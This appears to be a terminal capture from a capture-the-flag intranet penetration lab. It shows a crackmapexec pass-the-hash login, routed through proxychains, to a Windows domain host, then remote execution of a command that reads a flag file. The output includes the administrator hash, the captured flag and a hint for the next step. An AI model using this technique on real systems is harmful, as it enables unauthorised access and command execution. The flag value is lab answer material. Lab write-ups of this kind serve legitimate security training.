 ┌──(root㉿kali)-[/home/…/Tools_really/Intranet_Penetration/impacket/examples]
└─# proxychains -f /etc/proxychains4.conf crackmapexec smb 172.22.6.25 -u administrator -H 04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type C:\Users
\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.6.25:445  ...  OK
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.6.25:445  ...  OK
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.6.25:135  ...  OK
SMB         172.22.6.25     445    WIN2019          [*] Windows 10.0 Build 17763 x64 (name:WIN2019) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.6.25:445  ...  OK
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.6.25:445  ...  OK
SMB         172.22.6.25     445    WIN2019          [+] xiaorang.lab\administrator:04d93ffd6f5f6e4490e0de23f240a5e9 (Pwn3d!)
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.6.25:135  ...  OK
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.6.25:49746  ...  OK
SMB         172.22.6.25     445    WIN2019          [+] Executed command
SMB         172.22.6.25     445    WIN2019          flag03: flag{8cdc2949-0105-441e-86c5-09040bffc94b}
SMB         172.22.6.25     445    WIN2019
SMB         172.22.6.25     445    WIN2019
SMB         172.22.6.25     445    WIN2019          Maybe you can find something interesting on this server.
SMB         172.22.6.25     445    WIN2019          =======================================
SMB         172.22.6.25     445    WIN2019          What you may not know is that many objects in this domain
SMB         172.22.6.25     445    WIN2019          are moved from other domains.